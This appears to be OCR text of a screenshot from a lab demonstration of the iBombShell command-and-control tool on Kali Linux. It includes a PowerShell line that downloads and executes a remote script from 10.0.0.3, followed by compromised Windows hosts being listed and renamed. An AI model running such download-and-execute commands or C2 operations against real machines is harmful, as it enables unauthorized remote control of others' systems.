 Aplicaciones Lugares Terminal sáb, 30 de nov, 11:39 1
ib.dll
root@kali: ~/Descargas/ibombshell/ibombshell c2
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@kali: ~ root@kali: ~/Desc... root@kali: ~/Desc... root@kali: ~/Desc...
"iex(new-object net.webclient).downloadstring('http://10.0.0.3:8000/console')
iBombShell[invoke-environmentinjection]>
[+] New warrior lFBLHi from 10.0.0.10
lFBLHi [Windows 10 Enterprise Evaluation [64-bit]] >> (10.0.0.10)  - Alive *
Escritorio ibomb.txt
iBombShell[invoke-environmentinjection]> warrior list
win7 [Windows 7 Enterprise  [32-bit]] >> (10.0.0.7)  - Alive
win7priv [Windows 7 Enterprise  [32-bit]] >> (10.0.0.7)  - Alive *
win10priv [Windows 10 Enterprise Evaluation [64-bit]] >> (10.0.0.10)  - Alive *
win10 [Windows 10 Enterprise Evaluation [64-bit]] >> (10.0.0.10)  - Alive
lFBLHi [Windows 10 Enterprise Evaluation [64-bit]] >> (10.0.0.10)  - Alive *
iBombShell[invoke-environmentinjection]> warrior rename lFBLHi
Música
Write the new name: win10priv2
Renaming ...
Música
[+] Warrior lFBLHi get iBombShell commands...
I have been renamed to win10priv2
(234 bytes)
iBombShell[invoke-environmentinjection]>
iBombShell[invoke-environmentinjection]>